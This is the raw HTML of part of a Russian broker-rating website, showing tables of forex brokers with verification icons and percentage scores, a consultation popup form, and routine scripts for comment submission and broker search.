                                            <img width="344" height="264" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lime Company логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png 344w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3-300x230.png 300w" sizes="(max-width: 344px) 100vw, 344px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/lime-company/">
                                                Lime Company                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        75%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="266" height="106" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Quineex лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/quineex/">
                                                Quineex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="404" height="114" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FomoFarm лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png 404w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33-300x85.png 300w" sizes="(max-width: 404px) 100vw, 404px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fomofarm/">
                                                FomoFarm                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="498" height="146" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Digital Automated Market" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png 498w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23-300x88.png 300w" sizes="(max-width: 498px) 100vw, 498px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/digital-automated-market/">
                                                Digital Automated Market                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="462" height="186" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Dollar Usdt" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png 462w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48-300x121.png 300w" sizes="(max-width: 462px) 100vw, 462px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/dollar-usdt/">
                                                Dollar Usdt                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">
                            Все Брокеры
                        </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Лучшие Брокеры 2025                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="274" height="88" src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zinnera" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/zinnera/">
                                                Zinnera                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="398" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Libertex лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png 398w, https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2-300x101.png 300w" sizes="(max-width: 398px) 100vw, 398px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/libertex/">
                                                Libertex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="568" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип компании BraviaTrade" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png 568w, https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76-284x300.png 284w" sizes="(max-width: 568px) 100vw, 568px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/braviatrade/">
                                                BraviaTrade                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        79%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="522" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Headway лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png 522w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2-300x77.png 300w" sizes="(max-width: 522px) 100vw, 522px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/headway/">
                                                Headway                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="194" height="72" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/Obzor-Alfa-Foreks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Альфа-Форекс обзор" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/alfaforex/">
                                                Альфа-Форекс                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        81%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="502" height="170" src="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aladin Technology логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png 502w, https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61-300x102.png 300w" sizes="(max-width: 502px) 100vw, 502px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/aladin-technology/">
                                                Aladin Technology                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        72%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/brokers/">
                            Все Форекс Брокеры
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>


    <div class="popup" data-category="brokers">
        <div class="popup__area"></div>
        <div class="popup__body">
            <div class="popup__content">
                <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                     alt="icon-close">
                <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                <div class="popup__title">
                                            Сомневаетесь в брокере? Проверьте его на надежность и узнайте обо всех рисках                                    </div>
                <div class="popup__form consult-form">
                      <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                    <button class="button consult-btn" type="submit">Оставить заявку</button>

                    <ul class="messages"></ul>
                    </div>
            </div>
        </div>
    </div>
    <script>
        // Add this JavaScript code to your WordPress theme or plugin
        jQuery(document).ready(function($) {
            // Show/hide reply form on click of reply button
            $('.comment-reply-container').on('click', '.js-reply-button', function(e) {
                e.preventDefault();
                $(this).siblings('.js-reply-form').toggle();
            });

            // Submit reply form using AJAX
            $('.comment-reply-container').on('submit', '.js-reply-form', function(e) {
                e.preventDefault();
                var form = $(this);
                var form_data = jQuery(this).serialize();
                form_data += '&action=save_comment_reply';

                // AJAX request to save the reply data
                $.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    success: function(response) {
                        // Update the UI
                        form.closest('.comment-reply-container').text(response.data.message);
                    },
                    error: function(error) {
                        // Handle errors if any
                        console.log(error);
                    }
                });
            });

            jQuery('#commentform').on('submit', function (e) {
                e.preventDefault();

                var urlParams = new URLSearchParams(window.location.search);
                var broker_id = urlParams.get('broker_id');

                var form_data = jQuery(this).serialize();
                var formData = new URLSearchParams(form_data);
                formData.set('comment_post_ID', broker_id);
                form_data = formData.toString();
                form_data += '&action=submit_comment';

                jQuery.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    dataType: 'json',
                    success: function (response) {
                        $(".form-add-comment").text(response.data.message);
                    },
                    error: function (xhr, status, error) {
                        console.log(xhr.responseText);
                    }
                });
            });
        });
    </script>
    <script>
function filterBrokers() {
    const input = document.getElementById('brokerSearch');
    const filter = input.value.toLowerCase();
    const brokers = document.getElementsByClassName('allbrokers__box-item');

    for (let i = 0; i < brokers.length; i++) {
        const broker = brokers[i];
        const txtValue = broker.textContent || broker.innerText;
        if (txtValue.toLowerCase().indexOf(filter) > -1) {
            broker.style.display = '';
        } else {
            broker.style.display = 'none';
        }
    }
}
</script>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
